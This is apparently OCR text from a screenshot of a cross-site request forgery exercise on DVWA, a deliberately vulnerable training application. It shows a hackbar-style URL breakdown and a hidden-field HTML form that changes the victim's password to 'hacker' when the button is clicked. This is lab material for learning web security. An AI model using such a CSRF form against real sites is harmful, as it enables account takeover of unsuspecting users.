 ities/csrf/?password_new=password&password_conf=password&Change=Change#
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.240.138.212/DVWA-1.9/vulnerabilities/csrf/
Split URL ?password_new=hacker
&password_conf=hacker
Execute &Change=Change#
Enable Post data Enable Referrer
1 <html>
2 <body>
3 <form action="http://10.240.138.212/DVWA-1.9/vulnerabilities/csrf/">
4 <input type="hidden" name="password_new" value="hacker" />
5 <input type="hidden" name="password_conf" value="hacker" />
6 <input type="hidden" name="Change" value="Change" />
7 <input type="submit" value="Click Me" />
8 </form>
9 </body>
10 </html>